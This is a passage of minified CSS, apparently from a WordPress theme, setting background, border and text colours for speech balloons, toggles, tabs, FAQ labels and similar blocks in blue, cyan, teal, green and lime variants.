.micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body .micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body .micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}html .body .micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}html .body .micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}html .body .micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}html .body .caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .tab-caption-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .tab-caption-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .label-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .label-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .label-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-blue-color{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::after{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{background-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-color:#0095d9}html .body .timeline-box.has-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0095d9}.has-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0095d9}html .body .has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0095d9}html .body .is-style-square.has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0095d9}html .body .is-style-square.has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0095d9}html .body .has-light-blue-background-color{background-color:#2ca9e1}html .body .has-light-blue-color{color:#2ca9e1}html .body .has-light-blue-border-color{border-color:#2ca9e1}html .body .btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}html .body .btn-wrap.has-light-blue-color>a{color:#2ca9e1}html .body .btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}html .body .bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-color:not(.not-nested-style) .toggle-content{color:#2ca9e1}html .body .iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-text.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}html .body .micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}html .body .micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}html .body .micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}html .body .micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}html .body .micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}html .body .caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .label-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .label-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .label-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-blue-color{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-color:#2ca9e1}html .body .timeline-box.has-light-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#2ca9e1}.has-light-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#2ca9e1}html .body .has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#2ca9e1}html .body .is-style-square.has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#2ca9e1}html .body .is-style-square.has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#2ca9e1}html .body .has-cyan-background-color{background-color:#00a3af}html .body .has-cyan-color{color:#00a3af}html .body .has-cyan-border-color{border-color:#00a3af}html .body .btn-wrap.has-cyan-background-color>a{background-color:#00a3af}html .body .btn-wrap.has-cyan-color>a{color:#00a3af}html .body .btn-wrap.has-cyan-border-color>a{border-color:#00a3af}html .body .bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00a3af}html .body .toggle-wrap.has-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00a3af}html .body .toggle-wrap.has-cyan-color:not(.not-nested-style) .toggle-content{color:#00a3af}html .body .iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-text.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}html .body .micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}html .body .micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}html .body .micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}html .body .micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}html .body .micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}html .body .caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .tab-caption-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .tab-caption-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .label-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .label-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .label-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-color{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-color:#00a3af}html .body .timeline-box.has-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00a3af}.has-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00a3af}html .body .has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00a3af}html .body .is-style-square.has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00a3af}html .body .is-style-square.has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00a3af}html .body .has-teal-background-color{background-color:#007b43}html .body .has-teal-color{color:#007b43}html .body .has-teal-border-color{border-color:#007b43}html .body .btn-wrap.has-teal-background-color>a{background-color:#007b43}html .body .btn-wrap.has-teal-color>a{color:#007b43}html .body .btn-wrap.has-teal-border-color>a{border-color:#007b43}html .body .bb-tab.has-teal-border-color .bb-label{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-content{border-color:#007b43}html .body .toggle-wrap.has-teal-background-color:not(.not-nested-style) .toggle-content{background-color:#007b43}html .body .toggle-wrap.has-teal-color:not(.not-nested-style) .toggle-content{color:#007b43}html .body .iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-text.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}html .body .micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}html .body .micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-teal-background-color::after{border-top-color:#007b43}html .body .micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}html .body .micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}html .body .micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}html .body .caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .tab-caption-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .tab-caption-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .label-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .label-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .label-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-teal-color{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::after{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{background-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-color:#007b43}html .body .timeline-box.has-teal-point-color:not(.not-nested-style) .timeline-item::before{background-color:#007b43}.has-teal-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#007b43}html .body .has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#007b43}html .body .is-style-square.has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#007b43}html .body .is-style-square.has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#007b43}html .body .has-green-background-color{background-color:#3eb370}html .body .has-green-color{color:#3eb370}html .body .has-green-border-color{border-color:#3eb370}html .body .btn-wrap.has-green-background-color>a{background-color:#3eb370}html .body .btn-wrap.has-green-color>a{color:#3eb370}html .body .btn-wrap.has-green-border-color>a{border-color:#3eb370}html .body .bb-tab.has-green-border-color .bb-label{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-content{border-color:#3eb370}html .body .toggle-wrap.has-green-background-color:not(.not-nested-style) .toggle-content{background-color:#3eb370}html .body .toggle-wrap.has-green-color:not(.not-nested-style) .toggle-content{color:#3eb370}html .body .iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-text.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}html .body .micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}html .body .micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-green-background-color::after{border-top-color:#3eb370}html .body .micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}html .body .micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}html .body .micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}html .body .caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .tab-caption-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .tab-caption-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .label-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .label-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .label-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-green-color{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::after{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::after{background-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-color:#3eb370}html .body .timeline-box.has-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#3eb370}.has-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#3eb370}html .body .has-green-question-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#3eb370}html .body .is-style-square.has-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#3eb370}html .body .is-style-square.has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#3eb370}html .body .has-light-green-background-color{background-color:#8bc34a}html .body .has-light-green-color{color:#8bc34a}html .body .has-light-green-border-color{border-color:#8bc34a}html .body .btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}html .body .btn-wrap.has-light-green-color>a{color:#8bc34a}html .body .btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}html .body .bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-content{border-color:#8bc34a}html .body .toggle-wrap.has-light-green-background-color:not(.not-nested-style) .toggle-content{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-color:not(.not-nested-style) .toggle-content{color:#8bc34a}html .body .iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-text.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}html .body .micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}html .body .micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}html .body .micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}html .body .micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}html .body .micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}html .body .caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .tab-caption-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .label-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .label-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .label-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-color{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-color:#8bc34a}html .body .timeline-box.has-light-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8bc34a}.has-light-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8bc34a}html .body .has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#8bc34a}html .body .is-style-square.has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8bc34a}html .body .is-style-square.has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8bc34a}html .body .has-lime-background-color{background-color:#c3d825}html .body .has-lime-color{color:#c3d825}html .body .has-lime-border-color{border-color:#c3d825}html .body .btn-wrap.has-lime-background-color>a{background-color:#c3d825}html .body .btn-wrap.has-lime-color>a{color:#c3d825}html .body .btn-wrap.has-lime-border-color>a{border-color:#c3d825}html .body .bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-content{border-color:#c3d825}html .body .toggle-wrap.has-lime-background-color:not(.not-nested-style) .toggle-content{background-color:#c3d825}html .body .toggle-wrap.has-lime-color:not(.not-nested-style) .toggle-content{color:#c3d825}html .body .iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-text.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}html .body .micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}html .body .micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}html .body .micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}html .body .micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}html .body .micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}html .body .caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .tab-caption-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .tab-caption-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .label-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .label-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .label-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-lime-color{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::after{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{background-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-color:#c3d825}html .body .timeline-box.has-lime-point-color:not(.not-nested-style) .timeline-item::before{background-color:#c3d825}.has-lime-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#c3d825}html .body 